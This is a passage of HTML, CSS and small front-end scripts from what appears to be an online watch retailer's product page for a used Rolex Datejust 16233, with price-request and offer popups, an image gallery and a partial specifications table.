        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit.button--secondary {
        color: #404968;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        border: 1px solid #404968;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit span span,
    .sticky-atc__content .product-form__buttons .button--trade {
        display: none;
    }
    .sticky-atc__content .product-form__submit.button--price-request {
        background-color: #c25240;
    }
    .sticky-atc__content .product-form__submit:hover,
    .sticky-atc__content .product-form__submit.button--price-request:hover,
    .sticky-atc__content .product-form__submit.button--secondary:hover {
        color: #fff;
        background-color: #d97868;
    }
    @media screen and (max-width: 1180px) {
        .sticky-atc__product-info {
            gap: 10px;
        }
        .sticky-atc__product-buttons {
            flex: 0 0 500px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 20px;
        }
    }
    @media screen and (max-width: 991px) {
        .sticky-atc__product-buttons {
            flex: 0 0 300px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 10px;
            flex-flow: column;
            align-items: flex-start;
        }
    }
    
</style><div class="sticky-atc-wrapper small-hide">
    <div class="sticky-atc__content">
        <div class="sticky-atc__product-info">
            <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=114" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=114 114w" width="114" height="104" loading="eager" fetchpriority="high">
            <span>Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers</span>
        </div>
        
        <div class="sticky-atc__product-buttons">
<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="36346025509021"
          
            disabled
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            
              <a
                href="#"
                id="openRequestPopup"
                class="product-form__submit button button--full-width button--primary button--price-request">
                <span id="AddToCartText-template--24016313614583__main">PRICE ON REQUEST</span>
              </a>
            
          
          
            <div class="additional__buttons">
              
              
                <a href="tel:+19172447825" class="product-form__submit button button button--secondary button--offer button--call-price" role="button" aria-haspopup="dialog">Call For Price</a>
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="5655870931101" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form></div>
</div>
    </div>
</div>
</product-info>

<style>
    /* Overlay background */
    .make-an-offer-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .make-an-offer-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .make-an-offer-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer {
        margin: 0 auto;
        max-width: 490px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-container {
        margin: 0;
        padding: 0;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form:not(.hide) {
        display: block;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-control {
        margin-bottom: 17px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label,
    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        color: #C25240;
    }

    .make-an-offer-popup .modal-content .make-an-offer .iti {
        width: 100%;
    }

    .make-an-offer-popup .modal-content .make-an-offer input,
    .make-an-offer-popup .modal-content .make-an-offer textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .make-an-offer-popup .modal-content .make-an-offer input[name="Phone"] {
        padding-left: 36px !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer input:focus,
    .make-an-offer-popup .modal-content .make-an-offer textarea:focus {
        border: 1px solid #C25240;;
    }

    .make-an-offer-popup .modal-content .make-an-offer textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .make-an-offer-popup .modal-content .make-an-offer input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .make-an-offer-popup .modal-content .make-an-offer input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .make-an-offer-popup .modal-content .make-an-offer input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .make-an-offer-popup .modal-content .make-an-offer input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .make-an-offer-popup .modal-content .make-an-offer input::placeholder {
        color: transparent; /* or match input background color */
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-input.required {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    /* Close button */
    .make-an-offer-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    .make-an-offer-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .make-an-offer-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    @media screen and (max-width: 600px) {
        .make-an-offer-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .make-an-offer-popup .modal-content {
            padding: 20px;
        }
        .make-an-offer-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay make-an-offer-popup" id="popupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">MAKE AN OFFER</h2>
      <div class="make-an-offer" id="phigora-forms" data-form="make-an-offer"></div>
    </div>
</div>

<script>
    const openOfferLinks = document.querySelectorAll('#openOfferPopup');
    const closeBtn = document.getElementById('closePopup');
    const modal = document.getElementById('popupModal');

    openOfferLinks.forEach((openLink) => {
        // Open popup on anchor click
        openLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn.addEventListener('click', function() {
        modal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal) {
            modal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>
<style>
    /* Overlay background */
    .trade-in-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .trade-in-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .trade-in-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-container {
        margin: 0;
        padding: 0;
    }

    .trade-in-popup .modal-content .trade-in .po-form-control {
        margin-bottom: 17px;
    }

    .trade-in-popup .modal-content .trade-in .po-form-label,
    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-label .input-required {
        color: #C25240;
    }

    .trade-in-popup .modal-content .trade-in .iti {
        width: 100%;
    }

    .trade-in-popup .modal-content .trade-in input,
    .trade-in-popup .modal-content .trade-in textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .trade-in-popup .modal-content .trade-in input:focus,
    .trade-in-popup .modal-content .trade-in textarea:focus {
        border: 1px solid #C25240;;
    }

    .trade-in-popup .modal-content .trade-in textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .trade-in-popup .modal-content .trade-in input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .trade-in-popup .modal-content .trade-in input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .trade-in-popup .modal-content .trade-in input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .trade-in-popup .modal-content .trade-in input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .trade-in-popup .modal-content .trade-in input::placeholder {
        color: transparent; /* or match input background color */
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .trade-in-popup .modal-content .trade-in .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .modal-content .trade-in .po-form-input.required {
        justify-content: center;
    }

    .trade-in-popup .modal-content .trade-in .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .trade-in-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .trade-in-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    /* Close button */
    .trade-in-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    

    @media screen and (max-width: 600px) {
        .trade-in-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .trade-in-popup .modal-content {
            padding: 20px;
        }
        .trade-in-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay trade-in-popup" id="tradeInpopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="tradeInclosePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">Trade in</h2>
      <div class="trade-in" id="phigora-forms" data-form="trade-in"></div>
    </div>
</div>

<script>
    const openTradeInLinks = document.querySelectorAll('#openTradeInPopup');
    const tradeInCloseBtn = document.getElementById('tradeInclosePopup');
    const tradeInModal = document.getElementById('tradeInpopupModal');

    openTradeInLinks.forEach((openTradeInLink) => {
        // Open popup on anchor click
        openTradeInLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            tradeInModal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    tradeInCloseBtn.addEventListener('click', function() {
        tradeInModal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === tradeInModal) {
            tradeInModal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>


<style>
    /* Overlay background */
    .request-an-offer-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .request-an-offer-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .request-an-offer-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .request-an-offer-popup .modal-content .request-an-offer {
        margin: 0 auto;
        max-width: 490px;
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-container {
        margin: 0;
        padding: 0;
    }

    

    .request-an-offer-popup .modal-content .request-an-offer .po-form-control {
        margin-bottom: 17px;
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-label,
    .request-an-offer-popup .modal-content .request-an-offer .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-label .input-required {
        color: #C25240;
    }

    .request-an-offer-popup .modal-content .request-an-offer .iti {
        width: 100%;
    }

    .request-an-offer-popup .modal-content .request-an-offer input,
    .request-an-offer-popup .modal-content .request-an-offer textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .request-an-offer-popup .modal-content .request-an-offer input:focus,
    .request-an-offer-popup .modal-content .request-an-offer textarea:focus {
        border: 1px solid #C25240;;
    }

    .request-an-offer-popup .modal-content .request-an-offer textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .request-an-offer-popup .modal-content .request-an-offer input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .request-an-offer-popup .modal-content .request-an-offer input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .request-an-offer-popup .modal-content .request-an-offer input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .request-an-offer-popup .modal-content .request-an-offer input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .request-an-offer-popup .modal-content .request-an-offer input::placeholder {
        color: transparent; /* or match input background color */
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .request-an-offer-popup .modal-content .request-an-offer .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-input.required {
        justify-content: center;
    }

    .request-an-offer-popup .modal-content .request-an-offer .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    /* Close button */
    .request-an-offer-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    .request-an-offer-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .request-an-offer-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    @media screen and (max-width: 600px) {
        .request-an-offer-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .request-an-offer-popup .modal-content {
            padding: 20px;
        }
        .request-an-offer-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
            padding: 30px 0;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay request-an-offer-popup" id="requestpopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="requestclosePopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">Request an offer</h2>
      <div class="request-an-offer" id="phigora-forms" data-form="request-an-offer"></div>
    </div>
</div>

<script>
    const openRequestLinks = document.querySelectorAll('#openRequestPopup');
    const requestCloseBtn = document.getElementById('requestclosePopup');
    const requestModal = document.getElementById('requestpopupModal');

    openRequestLinks.forEach((openRequestLink) => {
        // Open popup on anchor click
        openRequestLink.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            requestModal.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    requestCloseBtn.addEventListener('click', function() {
        requestModal.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === requestModal) {
            requestModal.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {
    Fancybox.bind('[data-fancybox="gallery"]', {
      // Your custom options for a specific gallery
    });
  });
</script>

<script>
  (function() {
    var handle = "rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4";
    var viewed = JSON.parse(localStorage.getItem("recentlyViewed")) || [];

    viewed = viewed.filter(h => h !== handle);
    viewed.unshift(handle);

    if (viewed.length > 10) {
      viewed = viewed.slice(0, 5);
    }

    localStorage.setItem("recentlyViewed", JSON.stringify(viewed));
  })();
</script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const swiperThumb = new Swiper(`#Slider-Thumbnails-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 9,
      slidesPerView: 5,
      freeMode: true,
      grabCursor: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      breakpoints: {
        750: {
          slidesPerView: 6,
        },
      }
    });
    const swiper = new Swiper(`#Slider-Gallery-template--24016313614583__main`, {
      // Optional parameters
      spaceBetween: 0,
      slidesPerView: 1,
      grabCursor: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiperThumb,
      },
    });

    swiper.on('slideChange', function () {
      console.log('Slide changed to index:', swiper.activeIndex);
      // Perform actions based on the new active slide
      if (window.innerWidth >= 1200) {
        $(`#zoom_image_${swiper.activeIndex}`).ezPlus({
          gallery: 'Slider-Gallery-template--24016313614583__main',
          galleryActiveClass: 'active',
          zoomWindowWidth: 400,
          zoomWindowPosition: 1,
          zoomWindowOffsetX: 10,
          zoomWindowOffsetY: 90,
          responsive: true
        });
      }
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    setTimeout(() => {
      document.querySelectorAll("#phigora-forms .po-after-submit button").forEach((button) => {
        button.addEventListener("click", (e) => {
          e.target.closest(".modal-overlay").style.display = 'none';
          document.body.classList.remove('overflow-hidden');
        });
      });
    }, 2000);
  });
</script>



</section><section id="shopify-section-template--24016313614583__product_usp_Y6QPJU" class="shopify-section product-usp-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/faq-page.css?v=120371214137960737261757396860" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/product-usp.css?v=50719441247342483451757156153" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--24016313614583__product_usp_Y6QPJU-padding {
    padding-top: 15px;
    padding-bottom: 51px;
    padding-bottom: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__product_usp_Y6QPJU-padding {
      padding-top: 20px;
      padding-bottom: 68px;
    }
  }
  </style>





<div class="product-usp-wrapper section-template--24016313614583__product_usp_Y6QPJU-padding">
    
        
            <div class="product-usp__list page-width">
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>HASSLE FREE RETURNS</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-1.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>FREE SHIPPING</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-2.svg?crop=center&amp;height=52&amp;v=1755542410&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>2 YEAR WARRANTY</span>
                                </div>
                            
                    
                
                    
                            
                                <div class="product-usp__item" id="openUSPPopup">
                                    <span>
                                        <img src="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52" alt="" srcset="//www.phigora.com/cdn/shop/files/STAMP-3.svg?crop=center&amp;height=52&amp;v=1755542411&amp;width=52 52w" width="52" height="52" loading="lazy">
                                    </span>
                                    <span>THE PHIGORA GUARANTEE</span>
                                </div>
                            
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
            <hr class="product-usp__seperator"/>
        
    
    
        
            <div class="product-specifications__list page-width small-hide">
                
                    
                
                    
                
                    
                
                    
                
                    
                            <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>R09242013X</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/rolex">
                                    <span>Rolex</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Datejust">
                                    <span>Datejust</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=16233">
                                    <span>16233</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Men">
                                    <span>Men</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Very Good</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=36">
                                    <span>36</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=Stainless+Steel">
                                    <span>Stainless Steel</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Fold Over Clasp</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=Champagne">
                                    <span>Champagne</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
